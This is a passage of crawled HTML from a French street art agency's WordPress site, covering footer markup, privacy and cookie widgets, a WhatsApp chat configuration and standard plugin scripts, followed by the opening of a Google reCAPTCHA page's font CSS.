class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.threads.net/@streetartagency" target="_blank"><i class="fa fa-threads"></i></a></div></div> 								</div> 							</div>						</footer> 												<div class="overlay-menu-focus style-dark-bg"></div>					</div><!-- main container --> 				</div><!-- main wrapper --> 							</div><!-- box container --> 					</div><!-- box wrapper --> 		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div> 		 	 		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> 		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode-child/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true"> 	<div class="gdpr-wrapper"> 		<form method="post" class="gdpr-privacy-preferences-frm" action="https://streetart-agency.com/wp-admin/admin-post.php"> 			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences"> 			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="904ba134d5" /><input type="hidden" name="_wp_http_referer" value="/fr/faq-2/" />			<header> 				<div class="gdpr-box-title"> 					<h3>Privacy Preference Center</h3> 					<span class="gdpr-close"></span> 				</div> 			</header> 			<div class="gdpr-content"> 				<div class="gdpr-tab-content"> 					<div class="gdpr-consent-management gdpr-active"> 						<header> 							<h4>Privacy Preferences</h4> 						</header> 						<div class="gdpr-info"> 							<p></p> 													</div> 					</div> 				</div> 			</div> 			<footer> 				<input type="submit" class="btn-accent btn-flat" value="Save Preferences"> 								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false"> 				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value=""> 							</footer> 		</form> 	</div> </div> <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div  			class="qlwapp" 			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#feead4;--qlwapp-scheme-text:#dd7f59;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;" 			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33630917331&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\n\nPour vous aider au mieux, pourriez-vous nous dire :\n\u2022 Le type de projet (mur, \u00e9v\u00e9nement, communication visuelle\u2026)\n\u2022 La ville et les dates\nNous reviendrons vers vous rapidement avec une r\u00e9ponse.\n\nhttps:\/\/streetart-agency.com\/ | contact@streetart-agency.com&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sp_accordion_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team-awesome&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]" 			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sp_accordion_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team-awesome&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}" 			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;WhatsApp&quot;,&quot;message&quot;:&quot;Bonjour\n\nPour vous aider au mieux, pourriez-vous nous dire :\n\u2022 Le type de projet (mur, \u00e9v\u00e9nement, communication visuelle\u2026)\n\u2022 La ville et les dates\nNous reviendrons vers vous rapidement avec une r\u00e9ponse.\n\nhttps:\/\/streetart-agency.com\/ | contact@streetart-agency.com&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33630917331&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}" 			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}" 			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#feead4&quot;,&quot;text&quot;:&quot;#dd7f59&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}" 		> 					</div> 		<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/streetart-agency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="otw-pm-main-script-js-before">
/* <![CDATA[ */
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "https://streetart-agency.com/wp-admin/admin-ajax.php?action=pm_social_share&nonce=3b283912be";
//# sourceURL=otw-pm-main-script-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js?ver=6.9" id="otw-pm-main-script-js"></script> <script type="text/javascript" src="//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js"></script> <script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#dd7f59","ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","nonce_uncode_privacy_session":"1e8e80c4c5","enable_debug":"","logs_enabled":"no"};
//# sourceURL=uncode-privacy-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.5" id="uncode-privacy-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/plugins.js?ver=408868352" id="uncode-plugins-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/app.js?ver=408868352" id="uncode-app-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script> <script type="text/javascript" id="qlwapp-analytics-js-after">
/* <![CDATA[ */
( function() {
							window.dataLayer = window.dataLayer || [];

							function gtag() {
								dataLayer.push(arguments);
							}
		
							gtag("js", new Date());
							gtag("config", "G-RYT5YDD8LN");
		
							function ga_events(events) {
		
								const {
									ga_action,
									ga_category,
									ga_label,
								} = events;
		
								if (typeof gtag !== "undefined") {
									gtag("event", ga_action, {
										"event_category": ga_category,
										"event_label": ga_label,
									});
								} else 
								if (typeof ga !== "undefined" && typeof ga.getAll !== "undefined") {
									var tracker = ga.getAll();
									tracker[0].send("event", ga_category, ga_action, ga_label);
								} else 
								if (typeof __gaTracker !== "undefined") {
									__gaTracker("send", "event", ga_category, ga_action, ga_label);
								}
		
								if (typeof dataLayer !== "undefined") {
									dataLayer.push({
										"event": ga_action,
										"event_action": ga_action,
										"event_category": ga_category,
										"event_label": ga_label,
									});
								}
							}
		
							window.addEventListener("qlwapp.click", function() {
								ga_events({
									ga_action: "click:quadlayers_social_chat",
									ga_category: "Quadlayers Social Chat",
									ga_label: "Quadlayers Social Chat",
								});
							});
						} ) ();
//# sourceURL=qlwapp-analytics-js-after
/* ]]> */
</script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://streetart-agency.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://streetart-agency.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <script></script>  		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->  		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #dd7f59">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>  			  		</div>  		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e&co=aHR0cHM6Ly9zdHJlZXRhcnQtYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=82960sbwkqzy
body_size: 48919
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
